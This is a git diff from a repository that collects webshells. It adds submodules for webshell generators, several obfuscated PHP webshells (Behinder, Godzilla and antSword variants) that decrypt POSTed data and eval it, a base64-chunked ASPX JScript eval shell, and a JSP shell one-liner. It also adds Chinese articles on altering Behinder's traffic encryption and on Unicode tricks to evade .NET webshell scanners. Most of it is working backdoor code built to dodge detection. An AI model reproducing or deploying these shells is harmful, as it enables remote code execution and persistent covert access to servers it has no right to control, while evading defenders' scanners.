Compare commits
150 Commits
v-2021-01-
...
c1146d38f1
| Author | SHA1 | Date | |
|---|---|---|---|
|
|
c1146d38f1 | ||
|
|
bcf94c97a7 | ||
|
|
acef91925b | ||
|
|
f9f5cbda0d | ||
|
|
cf2d67dfaa | ||
|
|
1f36cb99cd | ||
|
|
79eb7d9227 | ||
|
|
cadfbc2caf | ||
|
|
72e4688405 | ||
|
|
f10db45821 | ||
|
|
47837c21f7 | ||
|
|
280e712b09 | ||
|
|
9cba01247f | ||
|
|
348cd58f60 | ||
|
|
f4b5e92000 | ||
|
|
bf60522eda | ||
|
|
a103d9cfe6 | ||
|
|
d932689080 | ||
|
|
4393f9ed27 | ||
|
|
6ff84d274f | ||
|
|
277adb2a70 | ||
|
|
4b25895d53 | ||
|
|
e520415ab5 | ||
|
|
6e6d0feb89 | ||
|
|
1c8c51e99e | ||
|
|
ce217ce831 | ||
|
|
726ec04492 | ||
|
|
aa52706f6b | ||
|
|
98a0b488ea | ||
|
|
b69e8c9752 | ||
|
|
3873af89db | ||
|
|
9533e53974 | ||
|
|
4c9af6c8a0 | ||
|
|
d64b110665 | ||
|
|
357af8d253 | ||
|
|
9691e652c2 | ||
|
|
35d39e031c | ||
|
|
33e854d721 | ||
|
|
4837a655b7 | ||
|
|
f06a40760e | ||
|
|
f940970766 | ||
|
|
c801606539 | ||
|
|
473c6f15a8 | ||
|
|
2c1c82b4c1 | ||
|
|
7e80e8a440 | ||
|
|
3021d176c3 | ||
|
|
b37de05dbb | ||
|
|
6aab7111e9 | ||
|
|
52d483f2cd | ||
|
|
3e96ef6e7b | ||
|
|
d694f15113 | ||
|
|
81f9158c6e | ||
|
|
4c6e0b8dd9 | ||
|
|
bd520ddddc | ||
|
|
ffb2c01bdc | ||
|
|
43c3fd24a3 | ||
|
|
a5b681ccf8 | ||
|
|
615c74bdec | ||
|
|
c9540e5a85 | ||
|
|
a6e6672291 | ||
|
|
1f2fc9c832 | ||
|
|
5142495a2a | ||
|
|
39cf8cacca | ||
|
|
95f12107a7 | ||
|
|
d31dd250f0 | ||
|
|
08dd7f3ed2 | ||
|
|
a778458785 | ||
|
|
8f9a481d39 | ||
|
|
19450447f7 | ||
|
|
e4f97e3722 | ||
|
|
45910b1865 | ||
|
|
ddc544e992 | ||
|
|
9bb3f1b806 | ||
|
|
795d0a1039 | ||
|
|
ccba530eec | ||
|
|
3f960943e0 | ||
|
|
21dbbbee7f | ||
|
|
bd7551a9db | ||
|
|
59be8c0a37 | ||
|
|
a14652d3bc | ||
|
|
36b676748f | ||
|
|
fc5099cf0d | ||
|
|
cb5203e131 | ||
|
|
996152da78 | ||
|
|
1643b37786 | ||
|
|
e35c908f48 | ||
|
|
638c20250e | ||
|
|
6c7c4681fe | ||
|
|
1ba4ac2b81 | ||
|
|
062a4e2891 | ||
|
|
710355afbb | ||
|
|
11c12cca75 | ||
|
|
59661e7c8a | ||
|
|
09f16a51e5 | ||
|
|
4d650897ec | ||
|
|
e421f51b5a | ||
|
|
9640d18e26 | ||
|
|
b9f06d9682 | ||
|
|
5f2e172790 | ||
|
|
ccf2230bfa | ||
|
|
44e785c4cc | ||
|
|
e12f91f024 | ||
|
|
6a095d49ac | ||
|
|
4c180bb803 | ||
|
|
cb19bf2710 | ||
|
|
b3bdf8000d | ||
|
|
994d7ee68a | ||
|
|
8527ff48f4 | ||
|
|
cddf387563 | ||
|
|
871b85b609 | ||
|
|
a8d47b1df0 | ||
|
|
869ad2f4e0 | ||
|
|
a27c7be5c9 | ||
|
|
8823c83de7 | ||
|
|
28fee469e3 | ||
|
|
e5f094a7f8 | ||
|
|
324a4c8a4e | ||
|
|
2abce7fe1d | ||
|
|
a401420941 | ||
|
|
2c42c91689 | ||
|
|
45260b3568 | ||
|
|
5ab8c018a4 | ||
|
|
98d73aa5e5 | ||
|
|
b548c1be44 | ||
|
|
b200051df7 | ||
|
|
6720e176b2 | ||
|
|
0f144916c0 | ||
|
|
f934c672f8 | ||
|
|
da63d7d5a7 | ||
|
|
b7b1bb48a0 | ||
|
|
0196c72a01 | ||
|
|
8898dbb7a6 | ||
|
|
8b5b371da4 | ||
|
|
bbddc284a2 | ||
|
|
f7555d51f5 | ||
|
|
ff8712de76 | ||
|
|
a978dd7e54 | ||
|
|
12f29dea9a | ||
|
|
28770e0fc8 | ||
|
|
89d889b70f | ||
|
|
f6efeec04a | ||
|
|
0996c99902 | ||
|
|
9cbc8d5820 | ||
|
|
74f9d4ce0f | ||
|
|
13752971e1 | ||
|
|
c3153bff1b | ||
|
|
32a2c24e87 | ||
|
|
db62a9c082 | ||
|
|
5ce21f94e4 | ||
|
|
a875c8225a |
12
.gitmodules
vendored
@@ -58,3 +58,15 @@
|
||||
[submodule "AntSwordProject/AwesomeScript"]
|
||||
path = AntSwordProject/AwesomeScript
|
||||
url = https://github.com/AntSwordProject/AwesomeScript
|
||||
[submodule "cseroad/Webshell_Generate"]
|
||||
path = cseroad/Webshell_Generate
|
||||
url = https://github.com/cseroad/Webshell_Generate
|
||||
[submodule "rexSurprise/webshell-free"]
|
||||
path = rexSurprise/webshell-free
|
||||
url = https://github.com/rexSurprise/webshell-free
|
||||
[submodule "0xAbbarhSF/CTF-WebShells-"]
|
||||
path = 0xAbbarhSF/CTF-WebShells-
|
||||
url = https://github.com/0xAbbarhSF/CTF-WebShells-
|
||||
[submodule "zxc7528064/-WebShell-"]
|
||||
path = zxc7528064/-WebShell-
|
||||
url = https://github.com/zxc7528064/-WebShell-
|
||||
|
||||
BIN
0xAbbarhSF/CTF-WebShells-/CTF-WebShells--main.zip
Normal file
7
0xAbbarhSF/CTF-WebShells-/README.md
Normal file
@@ -0,0 +1,7 @@
|
||||
# CTF-WebShells-
|
||||
Collection of some Handy Capture The Flag 🟩 Web Shells .. Enjoy:D
|
||||
|
||||
<img src="https://raw.githubusercontent.com/0xAbbarhSF/CTF-WebShells-/main/images%20(15).jpeg">
|
||||
<img src="https://raw.githubusercontent.com/0xAbbarhSF/CTF-WebShells-/main/images%20(16).jpeg">
|
||||
|
||||
My Twitter: - 🕊️ [@0xAbbarhSF](https://twitter.com/0xAbbarhSF) <img src="https://img.shields.io/badge/Twitter-1DA1F2?style=for-the-badge&logo=twitter&logoColor=white">
|
||||
36
Behinder/readme.md
Normal file
@@ -0,0 +1,36 @@
|
||||
## [Behinder](https://github.com/rebeyond/Behinder)
|
||||
|
||||
Author:[rebeyond](https://github.com/rebeyond)
|
||||
|
||||
Latest version updata Behinder_v4.0.2
|
||||
|
||||
Download link:
|
||||
|
||||
https://github.com/rebeyond/Behinder/releases
|
||||
|
||||
How to use by video:
|
||||
|
||||
https://www.bilibili.com/video/BV1TV4y1E7k4
|
||||
|
||||
### [ByPassBehinder / 冰蝎WebShell免杀生成](https://github.com/Tas9er/ByPassBehinder)
|
||||
|
||||
Author:Tas9er @A.E.0.S Security Team
|
||||
|
||||
❌风险概述:
|
||||
|
||||
本工具仅限授权安全测试使用,禁止非法攻击未授权站点
|
||||
|
||||
✴️文件MD5值校对
|
||||
|
||||
文件:ByPassBehinder.exe
|
||||
|
||||
MD5 HASH:04caea5648786157fb65dd51d2bc061e
|
||||
|
||||
### [ByPassBehinder4J / 冰蝎Java WebShell免杀生成](https://github.com/Tas9er/ByPassBehinder4J)
|
||||
|
||||
Author:Tas9er @A.E.0.S Security Team
|
||||
|
||||
|
||||
|
||||
|
||||
### 安全自测
|
||||
35
Behinder/shell-2021-03-18.php
Normal file
@@ -0,0 +1,35 @@
|
||||
<?php
|
||||
@error_reporting(0);
|
||||
session_start();
|
||||
$t=chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);
|
||||
$J=[("$t")("cGhwOi8vaW5wdXQ="),("$t")("b3BlbnNzbA==")];
|
||||
|
||||
if (isset($_GET['pass']))
|
||||
{
|
||||
$key=substr(md5(uniqid(rand())),16);
|
||||
$_SESSION['k']=$key;
|
||||
print $key;
|
||||
}
|
||||
else
|
||||
{
|
||||
$key=$_SESSION['k'];
|
||||
$post=("$t")("ZmlsZV9nZXRfY29udGVudHM=")("$J[0]");
|
||||
if(!extension_loaded("$J[1]"))
|
||||
{
|
||||
$post=("$t")("$post")."";
|
||||
for($i=0;$i<strlen($post);$i++) {
|
||||
$tmp=[$post[$i] => $post[$i]^$key[$i+1&15]];
|
||||
$post[$i]=$tmp[$post[$i]];
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
$post=openssl_decrypt($post, "AES128", $key);
|
||||
}
|
||||
$arr=explode('|',$post);
|
||||
$func=$arr[0];
|
||||
$params=$arr[1];
|
||||
class C{public function __construct($p) {eval($p."");}}
|
||||
@new C($params);
|
||||
}
|
||||
?>
|
||||
28
Behinder/shell-2021-04-23.php
Normal file
@@ -0,0 +1,28 @@
|
||||
<?php
|
||||
@error_reporting(0);
|
||||
session_start();
|
||||
$t='{{{{{{{{{{{{{'^chr(25).chr(26).chr(8).chr(30).chr(77).chr(79).chr(36).chr(31).chr(30).chr(24).chr(20).chr(31).chr(30);
|
||||
$f='file'.'_get'.'_contents';
|
||||
$p='{{{{{{{{{{{'^chr(11).chr(19).chr(11).chr(65).chr(84).chr(84).chr(18).chr(21).chr(11).chr(14).chr(15);
|
||||
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond
|
||||
$_SESSION['k']=$key;
|
||||
$post=$f($p);
|
||||
if(!extension_loaded('openssl'))
|
||||
{
|
||||
$post=$t($post."");
|
||||
|
||||
for($i=0;$i<strlen($post);$i++) {
|
||||
$key = $key[$i+1&15];
|
||||
$post[$i] = $port[$i]^$key;
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
$post=openssl_decrypt($post, "AES128", $key);
|
||||
}
|
||||
$arr=explode('|',$post);
|
||||
$func=$arr[0];
|
||||
$params=$arr[1];
|
||||
class C{public function b($p) {eval($p."");}}
|
||||
@call_user_func(array(C,b),$params);
|
||||
?>
|
||||
64
Behinder/简单的冰蝎流量魔改.md
Normal file
@@ -0,0 +1,64 @@
|
||||
感觉冰蝎流量魔改的文章比较少,我自己琢磨了一下,感觉简单地做个流量魔改并不复杂,发出来供大家参考。我自己是个Java笨比,有问题的地方欢迎大佬们评论区指正共同学习。
|
||||
|
||||
0x00 冰蝎源码
|
||||
---------
|
||||
|
||||
冰蝎源码的获取,可以下载冰蝎,用idea自带的反编译工具去反编译,我这里直接用github搜到的别人整理好的反编译代码了([https://github.com/x1a0t/Behinder-Source)](https://github.com/x1a0t/Behinder-Source%EF%BC%89)
|
||||
|
||||
0x01 Crypt.java的修改
|
||||
------------------
|
||||
|
||||
### (1)加密函数
|
||||
|
||||
在Crypt.java中,可以修改Encrypt、EncryptForPhp这类加密函数的逻辑,比如在返回结果数据前,对结果做自定义的加密处理。我这里的例子就是在原有的AES基础上做了个base64编码。
|
||||
note:`public static byte[] Encrypt(byte[] bs, String key, String scriptType, int encryptType)`这个函数不用改。
|
||||
我看了下,这个函数是在进最后的return前进了其他被改了逻辑的加密函数(比如EncryptForPhp),其他函数改过了,这里就不用动了。我最开始没仔细看代码的时候想着,人家写了个汇总函数在这里改应该挺快捷的,结果发现这里虽然写了个汇总的函数,但是有些时候调用加密还是调用了具体的加密函数(比如:EncryptForPhp),所以这里就不用管这个函数了。
|
||||
修改的例子:
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710203841-3a665d52-004d-1.png)
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710203848-3f1843d8-004d-1.png)
|
||||
|
||||
### (2)解密函数
|
||||
|
||||
修改Crypt.java里的Decrypt函数(我这里是做的base64编解码,只要在这个总的Decrypt函数开头做一次解码就行了,各位大佬们可以根据自己选用的编解码方式,自行修改这些Decrypt函数):
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710204208-b60f5558-004d-1.png)
|
||||
|
||||
0x02 payload的修改
|
||||
---------------
|
||||
|
||||
我自己对jsp马做了个简单的跟踪调试,发现解密函数解密的流量,应该是被客户端塞进去的payload里的xxx.class发出来的,这些流量发出来之前会调用payload里xxx.class的Encrypt()函数做个流量加密。所以这里的思路是,把payload里存在Encrypt()函数的xxx.class的Encrypt()函数加密逻辑都修改一下,就能贯通整个加解密通讯流程了。
|
||||
具体操作还是以jsp增加base64编码举例子:
|
||||
因为演示的是jsp的部分,就去修改net.rebeyond.behinder.payload.java下面的Java代码文件,找到里面的Encrypt()函数(payload里的Java代码,挨个找找改一下,并不是每一个文件都有Encrypt,这里没有就不管),去修改加密逻辑就行了
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710204655-612c50b2-004e-1.png)
|
||||
note:`别的语言的payload里的加密函数也叫encrypt(最多有些大小写区别),但是要修改的话需要用对应的语言去修改(其中,C#的是dll文件,需要额外的姿势,欢迎评论区老哥补充这方面方便的思路)`
|
||||
以php为例子,加密函数修改如下:
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710205003-d10f6fae-004e-1.png)
|
||||
|
||||
0x03 webshell马子的修改
|
||||
------------------
|
||||
|
||||
以jsp为例,这里就是在原本的base64解码里又套了一层base64解码:
|
||||
|
||||
```
|
||||
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(new String(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))))).newInstance().equals(pageContext);}%>
|
||||
```
|
||||
|
||||
0x04 打包与测试
|
||||
----------
|
||||
|
||||
用maven做package打包,完成后要用的是名字长的那个jar包(Behinder-3.0-beta-11\_t00ls-jar-with-dependencies.jar)
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710205545-9d414f66-004f-1.png)
|
||||
本地运行,测试(命令执行、内网穿透等功能正常,不过数据库连接功能拉闸了):
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710205614-ae3af2cc-004f-1.png)
|
||||
[
|
||||
](https://xzfile.aliyuncs.com/media/upload/picture/20220710205624-b47b1856-004f-1.png)
|
||||
|
||||
有两个还没解决的东西:
|
||||
1.C#部分的dll文件处理(欢迎老哥们在评论区发点儿快捷的处理方法、思路)
|
||||
2.数据库连接功能出现了bug(暂时还没去调试,老哥们有知道的欢迎评论区重拳出击)
|
||||
34
Godzilla/20220213.php
Normal file
@@ -0,0 +1,34 @@
|
||||
<?php
|
||||
session_start();
|
||||
@set_time_limit(0);
|
||||
@error_reporting(0);
|
||||
function E($D,$K){
|
||||
for($i=0;$i<strlen($D);$i++) {
|
||||
$D[$i] = $D[$i]^$K[$i+1&15];
|
||||
}
|
||||
return $D;
|
||||
}
|
||||
function Q($D){
|
||||
return base64_encode($D);
|
||||
}
|
||||
function O($D){
|
||||
return base64_decode($D);
|
||||
}
|
||||
$P='sangfor';
|
||||
$V='payload';
|
||||
$T='3c6e0b8a9c15224a';
|
||||
if (isset($_POST[$P])){
|
||||
$F=O(E(O($_POST[$P]),$T));
|
||||
if (isset($_SESSION[$V])){
|
||||
$L=$_SESSION[$V];
|
||||
$A=explode('|',$L);
|
||||
class C{public function nvoke($p) {eval($p."");}}
|
||||
$R=new C();
|
||||
$R->nvoke($A[0]);
|
||||
echo substr(md5($P.$T),0,16);
|
||||
echo Q(E(@run($F),$T));
|
||||
echo substr(md5($P.$T),16);
|
||||
}else{
|
||||
$_SESSION[$V]=$F;
|
||||
}
|
||||
}
|
||||
26
Godzilla/20220213_02.php
Normal file
@@ -0,0 +1,26 @@
|
||||
<?php
|
||||
@session_start();
|
||||
@set_time_limit(0);
|
||||
@error_reporting(0);
|
||||
function encode($D,$K){
|
||||
for($i=0;$i<strlen($D);$i++) {
|
||||
$c = $K[$i+1&15];
|
||||
$D[$i] = $D[$i]^$c;
|
||||
}
|
||||
return $D;
|
||||
}
|
||||
$payloadName='payload';
|
||||
$key='3c6e0b8a9c15224a';
|
||||
$data=file_get_contents("php://input");
|
||||
if ($data!==false){
|
||||
$data=encode($data,$key);
|
||||
if (isset($_SESSION[$payloadName])){
|
||||
$payload=encode($_SESSION[$payloadName],$key);
|
||||
eval($payload);
|
||||
echo encode(@run($data),$key);
|
||||
}else{
|
||||
if (stripos($data,"getBasicsInfo")!==false){
|
||||
$_SESSION[$payloadName]=encode($data,$key);
|
||||
}
|
||||
}
|
||||
}
|
||||
31
Godzilla/20220213_03.php
Normal file
@@ -0,0 +1,31 @@
|
||||
<?php
|
||||
@session_start();
|
||||
@set_time_limit(0);
|
||||
@error_reporting(0);
|
||||
function encode($D,$K){
|
||||
for($i=0;$i<strlen($D);$i++) {
|
||||
$c = $K[$i+1&15];
|
||||
$D[$i] = $D[$i]^$c;
|
||||
}
|
||||
return $D;
|
||||
}
|
||||
$pass='pass';
|
||||
$payloadName='payload';
|
||||
$key='3c6e0b8a9c15224a';
|
||||
if (isset($_POST[$pass])){
|
||||
$data=encode(base64_decode($_POST[$pass]),$key);
|
||||
if (isset($_SESSION[$payloadName])){
|
||||
$payload=encode($_SESSION[$payloadName],$key);
|
||||
if (strpos($payload,"getBasicsInfo")===false){
|
||||
$payload=encode($payload,$key);
|
||||
}
|
||||
eval($payload);
|
||||
echo substr(md5($pass.$key),0,16);
|
||||
echo base64_encode(encode(@run($data),$key));
|
||||
echo substr(md5($pass.$key),16);
|
||||
}else{
|
||||
if (strpos($data,"getBasicsInfo")!==false){
|
||||
$_SESSION[$payloadName]=encode($data,$key);
|
||||
}
|
||||
}
|
||||
}
|
||||
21
LICENSE
Normal file
@@ -0,0 +1,21 @@
|
||||
MIT License
|
||||
|
||||
Copyright (c) 2022 tennc
|
||||
|
||||
Permission is hereby granted, free of charge, to any person obtaining a copy
|
||||
of this software and associated documentation files (the "Software"), to deal
|
||||
in the Software without restriction, including without limitation the rights
|
||||
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
|
||||
copies of the Software, and to permit persons to whom the Software is
|
||||
furnished to do so, subject to the following conditions:
|
||||
|
||||
The above copyright notice and this permission notice shall be included in all
|
||||
copies or substantial portions of the Software.
|
||||
|
||||
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
|
||||
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
|
||||
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
|
||||
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
|
||||
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
|
||||
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
|
||||
SOFTWARE.
|
||||
26
README.md
@@ -21,13 +21,15 @@
|
||||
> ### 在扩展一个项目
|
||||
> 1. [webshell-venom](https://github.com/yzddmr6/webshell-venom)
|
||||
> 2. 免杀webshell无限生成工具
|
||||
> 3. 免杀webshell无限生成工具(免杀一句话生成|免杀D盾|免杀安全狗护卫神河马查杀等一切waf)
|
||||
> 4. Author : yzddmr6
|
||||
> 5. https://github.com/pureqh/webshell
|
||||
> 6. 请自行鉴别后门
|
||||
>> 免杀webshell无限生成工具(免杀一句话生成|免杀D盾|免杀安全狗护卫神河马查杀等一切waf)
|
||||
>>
|
||||
>> Author : yzddmr6
|
||||
>>
|
||||
>> https://github.com/pureqh/webshell
|
||||
>>
|
||||
>> 请自行鉴别后门
|
||||
|
||||
|
||||
> ### other webshell project (update 2020-09-14)
|
||||
> ### other webshell project (update 2021-04-03)
|
||||
> 1. [xl7dev/WebShell](https://github.com/xl7dev/WebShell)
|
||||
> 2. [JohnTroony/php-webshells](https://github.com/JohnTroony/php-webshells)
|
||||
> 3. [BlackArch/webshells](https://github.com/BlackArch/webshells)
|
||||
@@ -47,7 +49,7 @@
|
||||
> 17. [oneoneplus/webshell](https://github.com/oneoneplus/webshell)
|
||||
> 18. [vnhacker1337/Webshell](https://github.com/vnhacker1337/Webshell)
|
||||
> 19. [backlion/webshell](https://github.com/backlion/webshell)
|
||||
|
||||
> 20. [twepl/wso](https://github.com/twepl/wso) wso for php8
|
||||
|
||||
> ### 顺便在推一波网站管理工具
|
||||
> 1. 中国菜刀
|
||||
@@ -70,11 +72,17 @@ Author :tennc
|
||||
|
||||
http://tennc.github.io/webshell
|
||||
|
||||
license : GPL v3
|
||||
license : MIT
|
||||
|
||||
## Download link
|
||||
Check github releases. Latest:
|
||||
|
||||
[https://github.com/tennc/webshell/releases](https://github.com/tennc/webshell/releases)
|
||||
|
||||
## <img src="https://raw.githubusercontent.com/tennc/webshell/master/jetbrains.png" width="400"> Thanks to [Jetbrains](https://www.jetbrains.com/?from=webshell)
|
||||
## Many thanks to Jetbrains for providing us with an OSS licence for their fine development tools such as [Jetbrains tools](https://www.jetbrains.com/?from=webshell).
|
||||
|
||||
##
|
||||
|
||||
[](https://starchart.cc/tennc/webshell)
|
||||
|
||||
|
||||
|
||||
@@ -78,5 +78,4 @@ Check github releases. Latest:
|
||||
|
||||
[https://github.com/tennc/webshell/releases](https://github.com/tennc/webshell/releases)
|
||||
|
||||
## Sponsored by Jetbrains
|
||||
## <img src="https://raw.githubusercontent.com/tennc/webshell/master/jetbrains.png" width="400"> Thanks to [Jetbrains](https://www.jetbrains.com/?from=webshell)
|
||||
## [Thank you to JetBrains for providing an OSS development license for their products](https://www.jetbrains.com/?from=webshell)
|
||||
|
||||
5
SECURITY.md
Normal file
@@ -0,0 +1,5 @@
|
||||
# Security Policy
|
||||
|
||||
## Reporting a Vulnerability
|
||||
|
||||
Please report security issues to <email>
|
||||
21
antSword-shells/php1.php
Normal file
@@ -0,0 +1,21 @@
|
||||
<?php
|
||||
|
||||
class Test1
|
||||
{
|
||||
public function __construct($para, $_value)
|
||||
{
|
||||
$para($_value);
|
||||
}
|
||||
}
|
||||
|
||||
|
||||
$class1 = new ReflectionClass("Test1");
|
||||
|
||||
foreach (array('_POST') as $_r1) {
|
||||
foreach ($$_r1 as $_asadasd=>$_wfwefb) {
|
||||
|
||||
$$_asadasd =$_wfwefb;
|
||||
}
|
||||
}
|
||||
|
||||
$class2 = $class1->newInstance($_asadasd, $$_asadasd);
|
||||
25
antSword-shells/php2.php
Normal file
@@ -0,0 +1,25 @@
|
||||
<?php
|
||||
class Test1
|
||||
{
|
||||
private $para1 = '';
|
||||
private $para2 = '';
|
||||
|
||||
public function __invoke($para1, $para2)
|
||||
{
|
||||
$para1($para2);
|
||||
}
|
||||
public function __construct($para1, $para2)
|
||||
{
|
||||
$this($para1, $para2);
|
||||
}
|
||||
}
|
||||
|
||||
$class1 = new ReflectionClass("Test1");
|
||||
|
||||
foreach (array('_POST') as $_r1) {
|
||||
foreach ($$_r1 as $_asadasd=>$_wfwefb) {
|
||||
|
||||
$$_asadasd =$_wfwefb;
|
||||
}
|
||||
}
|
||||
$class2 = $class1->newInstance($_asadasd, $$_asadasd);
|
||||
46
antSword-shells/php3.php
Normal file
@@ -0,0 +1,46 @@
|
||||
<?php
|
||||
|
||||
trait Dog
|
||||
{
|
||||
public $name="dog";
|
||||
|
||||
public function drive()
|
||||
{
|
||||
echo "This is dog drive";
|
||||
}
|
||||
public function eat($a, $b)
|
||||
{
|
||||
$a($b);
|
||||
}
|
||||
}
|
||||
|
||||
class Animal
|
||||
{
|
||||
public function drive()
|
||||
{
|
||||
echo "This is animal drive";
|
||||
}
|
||||
public function eat()
|
||||
{
|
||||
echo "This is animal eat";
|
||||
}
|
||||
}
|
||||
|
||||
class Cat extends Animal
|
||||
{
|
||||
use Dog;
|
||||
public function drive()
|
||||
{
|
||||
echo "This is cat drive";
|
||||
}
|
||||
}
|
||||
|
||||
foreach (array('_POST') as $_request) {
|
||||
foreach ($$_request as $_key=>$_value) {
|
||||
$$_key= $_value;
|
||||
}
|
||||
}
|
||||
|
||||
|
||||
$cat = new Cat();
|
||||
$cat->eat($_key, $_value);
|
||||
2
asp/2022-08-12.aspx.txt
Normal file
@@ -0,0 +1,2 @@
|
||||
<%@Page Language="Jscript"%>
|
||||
<%eval(System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('NjA4N'+'TkyO3'+'ZhciB'+'zYWZl'+''+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('UA=='))+'S'+char(23088/312)+'1'+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('Yg=='))+''+''+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('bg=='))+char(0x479a/0xeb)+char(0x1b4-0x14c)+char(0x370-0x316)+char(0x214-0x1a7)+''+'UiO2V'+'2YWwo'+'UmVxd'+'WVzdC'+'5JdGV'+'tWydw'+'YXNzJ'+'10sIH'+'NhZmU'+'pOzE4'+'MjU3N'+'zY7'+'')));%>
|
||||
398
aspx/.NET WebShell 免杀系列之Unicode编码.md
Normal file
@@ -0,0 +1,398 @@
|
||||
### .NET WebShell 免杀系列之Unicode编码
|
||||
|
||||
由dotNet安全矩阵星球圈友们组成的微信群里大家伙常常聊着.NET话题,这不今天有个群友问.NET WebShell 绕过和免杀的方法,而.NET下通常用Process或其他的类和方法触发命令执行,本文不走曲线救国的路线,走硬刚Unicode编码绕过的方式Bypass主流的webshell查杀工具,那么是如何免杀的呢?请阅读者保持好奇心跟随笔者一探究竟吧!
|
||||
|
||||
|
||||
|
||||
2.1 起源
|
||||
------
|
||||
|
||||
早期美帝的程序员没有意识到英语只是全世界所有语言中的一种,他们以为26个英文字母再加上一些其它符号就够用了所以就只有ASCII码,但是随着互联网的发展他们终于意识到软件原来还是需要给不同国家不同语言的人来使用的,所以就开始有了其它的编码方法,但因为缺少一个一统天下的标准,所以乱码问题非常严重。而 Unicode 就是要来解决这个问题,20世纪80年代末,Unicode协会成立,该协会成立的目的在于用一个足够大统一的字符集来支持世界上的所有语言,简单的说`Unicode是一套通用的字符集,包含世界上的大部分字符`。Unicode协会在1991年首次发布了The Unicode Standard,之后每1-2年发布一个大的版本以增加重大特性。从2013年9月Unicode6.3发布之后,Unicode一直保持一个相对稳定的发布周期,在每年的上半年发布一个新版本。直至2020年3月,Unicode的版本为Unicode 13.0.0,在最新的Unicode13版本中,包含了大约14万字符,可以支持154种脚本的文本显示,除了定义哪些字符会被涵盖外,它还要定义每个字符所对应的码位。
|
||||
|
||||
2.2 码位
|
||||
------
|
||||
|
||||
码位英文名为 Code point 或 Code position ,Unicode 字义了字符集合后,需要为每个字符指定一个数字,这样计算机才有办法处理。假如字符集中有 1 万个字符,那就需要 1 万个数字,每个字符对应一个数字,这所有的 1 万个数字就构成了编码空间,而每个数字就是对应的字符的码位。
|
||||
|
||||
2.3 UTF-8字符集
|
||||
------------
|
||||
|
||||
UTF-8 应用非常广泛,即使是个刚入行的小白,也应该会经常听到前辈说,“把文件保存成 UTF-8”,“这个讨厌的网站居然用的是 GB2312 编码”,等等。之所以这么流行,是因为 UTF-8 完全兼容 ASCII,对于 ASCII 字符,UTF-8 使用和 ASCII 完全一样的编码方式,同样只使用一个字节,这就意味着,如果被编码的字符仅含 ASCII 字符,那即使是用 UTF-8 进行编码,只支持 ASCII 的旧系统仍然能够准确地解码。同时,如果被编码的字符大部分是 ASCII 字符,因为只占用一个字节,UTF-8 也最节省空间 .NET 在设计过程中就考虑了对 Unicode 字符的支持,**char**是 .NET Framework 中的 **System.Char**对象,也是最基本的字符类型 ,每个`char`都是一个 Unicode 字符。它在内存中占用 2 个字节,取值范围为 0-65535,UTF8将每个Unicode标量值映射成一到四个无符号的8比特的编码单元,这是一种变长的编码方案,码位大于`\xFFFF`的字符,使用4字节存储,小于等于`\xFFFF`大于`\x07FF`的使用3字节,小于等于`\x07FF`大于`\x007F`的使用2字节,小于等于`\x007F`使用1字节,因为UTF8性能效率都很高,所以很多的网站和应用程序、媒体设备都使用它。理论就介绍这么多,接下来看一些案例 比如常规的.NET启动进程代码
|
||||
|
||||
<%@ Page Language="C#" trace="false" validateRequest="false"
|
||||
|
||||
EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
protected void Page\_load(object sender, EventArgs e)
|
||||
|
||||
{
|
||||
|
||||
System.Diagnostics.Process.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</Script>
|
||||
|
||||
2.4 UTF-16字符集
|
||||
-------------
|
||||
|
||||
